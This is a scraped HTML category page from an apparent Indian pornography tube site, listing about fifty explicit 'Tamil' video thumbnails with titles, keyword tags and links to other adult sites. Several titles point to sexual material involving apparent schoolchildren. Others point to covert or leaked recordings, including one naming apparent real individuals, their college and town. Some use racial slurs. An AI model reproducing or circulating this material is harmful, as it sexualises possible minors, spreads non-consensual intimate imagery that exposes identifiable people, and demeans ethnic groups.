

--- FILE ---
content_type: text/html
request_url: https://xvideosindian.net/en/category/3604536/tamil/popular/1/
body_size: 10532
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>xVideos Indian - Latest desi Tamil sex action is here.</title>
   <link rel="alternate" hreflang="de" href="/de/category/3604536/Tamil/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/3604536/Tamil/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/3604536/Tamil/popular/1/" />
 
   <link rel="canonical" href="https://xvideosindian.net/en/category/3604536/Tamil/popular/1/" />
   <meta name="Description" content="Get ready for wild Tamil rides with the hottest Indian performers on xVideos Indian." />
   <meta name="Keywords" content="Home Made Desi Sex, Pakistani Porn V, Www.Tamil Sex Book.Com, Indian Porn Tube On Mobile, Arab Fuck Ass, Sex Mms Desi, Download Indian Sex Vid, Desi Indian Gay Porn, Porn Indian Hairy"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=3604536;</script>
   <script src="/js/RhdgLPwT46iyafnmEC2.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-wrapper">
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
<a href="/de/category/3604536/Tamil/popular/1/" target="_self" class="de">Deutsch</a><a href="/en/category/3604536/Tamil/popular/1/" target="_self" class="en">English</a><a href="/ru/category/3604536/Tamil/popular/1/" target="_self" class="ru">Russian</a>
                        </div>
                    </div>
                    <div class="logo"><a href="//xvideosindian.net" target="_self">
                            <img src="/assets/logo.png" alt="xVideos Indian"></a>
                        </a></div>
                </div>
    
                <div class="header-text-wrapper">
                    <p class="header-text">&nbsp;</p>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
                <div class="nav">
                    <a href="//indiantube.porn" class="active">IndianTube</a>
                    <a href="/en/category/3604536/Tamil/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/category/3604536/Tamil/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/girls/indian">Indian Live Sex</a>
                    <a href="https://pornsites.love/category/indian-porn-tube-sites/">Indian Porn Tube Sites</a>
                </div>
            </div>
            <div class="searches">
 <a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a>  <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a>  <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a>  <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex">village aunty saree sex</a>  <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a>  <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a>  <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty">boy aunty</a>  <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a>  <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a>   
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Tamil #1</h1>
                <div class="thumbs">
     	                            
                    <div class="thumb">
                        <a href="/en/video/3070059982702184582/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="2a9b0b49d41b0886" src="/thumbs/582/3070059982702184582_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">02-Moorthipalayam beautiful and cute Sundhari aunty sucking her husband's penis dick super hit sex porn clip</span>
                                    <span class="thumb-duration">1848</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852735140321402/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9f48ed87a" src="/thumbs/402/2705852735140321402_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil housewife video chatting</span>
                                    <span class="thumb-duration">1111</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/6265036758877579879/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="56f1e1bd15a9aa67" src="/thumbs/879/6265036758877579879_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil paki Bhabhi licking sucking finger ready for sex</span>
                                    <span class="thumb-duration">662</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/6227790035665865297/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="566d8e0a8b94ca51" src="/thumbs/297/6227790035665865297_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil Neighbour bachi Undressing for Bath Caught Topless</span>
                                    <span class="thumb-duration">582</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731192400037/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9093e58a5" src="/thumbs/37/2705852731192400037_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil college girl showing boobs to her bf in hostelt</span>
                                    <span class="thumb-duration">1475667</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856897160532318/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751b5e6d15e" src="/thumbs/318/1892856897160532318_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Unseen MMS of Tamil Couple 3+ video</span>
                                    <span class="thumb-duration">3193</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942639326747767/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10a750dc77" src="/thumbs/767/3824942639326747767_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">015</span>
                                    <span class="thumb-duration">686908</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856896003132687/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c75170ea4d0f" src="/thumbs/687/1892856896003132687_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil Neighbor Aunty Boobs &amp; Chut Captured by BF</span>
                                    <span class="thumb-duration">540</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942638795494854/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1087a695c6" src="/thumbs/854/3824942638795494854_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿</span>
                                    <span class="thumb-duration">977988</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/9037188233951999177/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="7d6a8ad1550c74c9" src="/thumbs/177/9037188233951999177_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil girl give jerking to her lover in park</span>
                                    <span class="thumb-duration">9005</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3246446109199810338/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="2d0db189314dbf22" src="/thumbs/338/3246446109199810338_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">India tamil outdoor sex</span>
                                    <span class="thumb-duration">159</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/6897226857681980993/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="5fb7df48b36b0e41" src="/thumbs/993/6897226857681980993_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Newly married Tamil girl fucked like a bitch on Honeymoon</span>
                                    <span class="thumb-duration">10</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/6080950481123823236/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="5463e03e8c204e84" src="/thumbs/236/6080950481123823236_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil Netu fisting racket in her juicy vagina and put middle finger in butt</span>
                                    <span class="thumb-duration">95</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2892164944807817902/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="282308b1a71b72ae" src="/thumbs/902/2892164944807817902_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Cumshot on Tamil Girl</span>
                                    <span class="thumb-duration">286</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733708838066/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb99f3c24b2" src="/thumbs/66/2705852733708838066_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil horny aunty showing her boobs with audio</span>
                                    <span class="thumb-duration">658031</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/8381355528516353801/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="74508e7265793f09" src="/thumbs/801/8381355528516353801_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">indian bhabhi sucking and butt fucking</span>
                                    <span class="thumb-duration">537</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731675607566/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9260b820e" src="/thumbs/566/2705852731675607566_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Exposing desi indian local tamil prostitute suganya</span>
                                    <span class="thumb-duration">107592</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734610524826/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9d4faca9a" src="/thumbs/826/2705852734610524826_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil wife hot blowjob and sex</span>
                                    <span class="thumb-duration">59437</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731483140267/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb91a92b0ab" src="/thumbs/267/2705852731483140267_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil lesibian school girls with audio (viral-2018)</span>
                                    <span class="thumb-duration">162994</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856894504680653/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c7511799bccd" src="/thumbs/653/1892856894504680653_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian aunty 61</span>
                                    <span class="thumb-duration">160754</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942640775969775/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10fdb23bef" src="/thumbs/775/3824942640775969775_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">xvideos.com_88bcfea839648189cdc1b545b8b2d1f4</span>
                                    <span class="thumb-duration">67520</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734880893047/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9e5184877" src="/thumbs/47/2705852734880893047_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil hot young girl small boobs in bus (2019)</span>
                                    <span class="thumb-duration">46260</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3482912434790805076/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3055ca67fb7f2e54" src="/thumbs/76/3482912434790805076_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">New 2021 video2porn2</span>
                                    <span class="thumb-duration">72</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1258778070509335952/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="117813fc5fc2b590" src="/thumbs/952/1258778070509335952_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil paki secretary with Arabic boss hotel Randi strip panty</span>
                                    <span class="thumb-duration">160</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733375059915/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb98b5717cb" src="/thumbs/915/2705852733375059915_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Something hot</span>
                                    <span class="thumb-duration">71041</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636586666915/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1003fe8ba3" src="/thumbs/915/3824942636586666915_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Hot Indian short films-  Hot Girl Jyothi Hot Bed Scene With Bachelor Guy.-boob grope</span>
                                    <span class="thumb-duration">80567</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856895861762595/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751687d2a23" src="/thumbs/595/1892856895861762595_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Beautiful Thai babe fucking white guy</span>
                                    <span class="thumb-duration">51595</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731290732552/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb90f1ac808" src="/thumbs/552/2705852731290732552_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil</span>
                                    <span class="thumb-duration">116</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/18417871325881272921/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="ff996c638a018a59" src="/thumbs/921/18417871325881272921_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">சித்தியின் தாகம்</span>
                                    <span class="thumb-duration">2905</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852732201974401/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9456b3a81" src="/thumbs/401/2705852732201974401_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil couples latest hot sex (FIRSTONNET 2019)</span>
                                    <span class="thumb-duration">41739</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3241972640929466332/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="2cfdccf0b222c7dc" src="/thumbs/332/3241972640929466332_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Horny Tamil Aunty In Red Lingerie Juicy Vagina In Shower</span>
                                    <span class="thumb-duration">83</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852735217909213/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9f92ebddd" src="/thumbs/213/2705852735217909213_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil nadu aunty</span>
                                    <span class="thumb-duration">98264</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2883076963044343363/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="2802bf39025ebe43" src="/thumbs/363/2883076963044343363_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Room service!!! Hot Tamil girl having sex with hotel boy while her boyfriend outside</span>
                                    <span class="thumb-duration">75</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852735081416493/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil school couples sex (2019)</span>
                                    <span class="thumb-duration">70234</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734637861661/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9d69beb1d" src="/thumbs/661/2705852734637861661_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil girl say sloowwww</span>
                                    <span class="thumb-duration">78460</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/10541021306488794293/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="92493b078f16acb5" src="/thumbs/293/10541021306488794293_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">tamil milf oral and cumshot</span>
                                    <span class="thumb-duration">145</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852732342037941/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb94dc46db5" src="/thumbs/941/2705852732342037941_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil MILF fucked in Kitchen table</span>
                                    <span class="thumb-duration">39453</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/10437938255777349218/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="90db018a8311be62" src="/thumbs/218/10437938255777349218_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Beautiful desi mixed race housewife bed time sex and cum indian POV Tamil</span>
                                    <span class="thumb-duration">20</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734002899891/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9b0c32bb3" src="/thumbs/891/2705852734002899891_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">TAMIL AUNTY SEDUCED HER BOYFRIEND</span>
                                    <span class="thumb-duration">98667</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3047596937685219325/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="2a4b3d44994bb7fd" src="/thumbs/325/3047596937685219325_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil couple sex</span>
                                    <span class="thumb-duration">126</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1408141174695738479/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="138ab8f00f573c6f" src="/thumbs/479/1408141174695738479_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi tamil sex mms yesporns.com</span>
                                    <span class="thumb-duration">128</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/6360596340715073545/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="584560ac07f8b009" src="/thumbs/545/6360596340715073545_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian tamil girl with nigga guy thresome (Hindi)</span>
                                    <span class="thumb-duration">526</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731976679969/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb937fd8221" src="/thumbs/969/2705852731976679969_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Fucking with Tamil aunty</span>
                                    <span class="thumb-duration">28456</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731506426434/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb91bf60242" src="/thumbs/434/2705852731506426434_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil small aunty</span>
                                    <span class="thumb-duration">148811</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731781866019/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb92c60e223" src="/thumbs/19/2705852731781866019_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil girl undress for me</span>
                                    <span class="thumb-duration">331</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/12841680582616400184/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="b236d073a5e1c138" src="/thumbs/184/12841680582616400184_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">51</span>
                                    <span class="thumb-duration">475</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852732006105321/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb939be80e9" src="/thumbs/321/2705852732006105321_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Beautiful tamil girl romance and Hot boobs pressing in park</span>
                                    <span class="thumb-duration">1274</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/11266294212117047113/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="9c59eae50046a749" src="/thumbs/113/11266294212117047113_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">VID-20100210-PV0001-Vandavasi (IT) polytechnic college Tamil 20 yrs old unmarried girl Revathi sucking her classmate-lover Vinoth’s penis cock at college bathroom sex porn video</span>
                                    <span class="thumb-duration">996</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636676431951/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed100958404f" src="/thumbs/951/3824942636676431951_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Busty Indian Bhabhi Sucking a BBC (new)</span>
                                    <span class="thumb-duration">35136</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
